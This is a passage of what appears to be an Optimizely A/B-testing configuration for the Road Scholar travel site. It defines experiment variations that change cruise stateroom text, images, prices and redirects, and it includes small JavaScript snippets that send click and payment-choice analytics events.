Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30272870743", "name": null, "commitId": "30328620371", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30285820727", "integrationSettings": null, "variations": [{"id": "30287800490", "name": null, "actions": [{"viewId": "30318780035", "changes": []}]}, {"id": "30260840620", "name": null, "actions": [{"viewId": "30318780035", "changes": [{"id": "A6356F9B-0073-42D8-9E04-05BCBBFF70EF", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', function() {
    let contactMeButton;
    function addClickListener() {
        contactMeButton = document.querySelector('.wne-frame .btn.btn-primary');
        if (contactMeButton) {
            if (!contactMeButton.dataset.listenerAdded) {
                contactMeButton.addEventListener('click', function() {
                    if (window['optimizely']) {
                        window['optimizely'].push({
                            type: "event",
                            eventName: "rearrangeContactMeClickButton"
                        });
                        console.log('Optimizely event sent: rearrangeContactMeClickButton');
                    } else {
                        console.error('Optimizely object is not available.');
                    }
                });
                contactMeButton.dataset.listenerAdded = true;
            }
        } else {
            console.log('Contact Me button not found.');
        }
    }

    addClickListener();

    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function() {
            addClickListener();
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
});
}, "dependencies": []}, {"id": "35B4C8CF-905D-45DC-ADEA-DA8214231441", "type": "append", "selector": "head", "value": "<style>.lead-form-modal {\n    display: grid!important;\n}\n.wne-frame:first-child {\n    order: 2!important;\n}\n.wne-frame:last-child {\n    order: 1!important;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "30287800490", "endOfRange": 5000}, {"entityId": "30260840620", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30272870743"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30318780035"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", 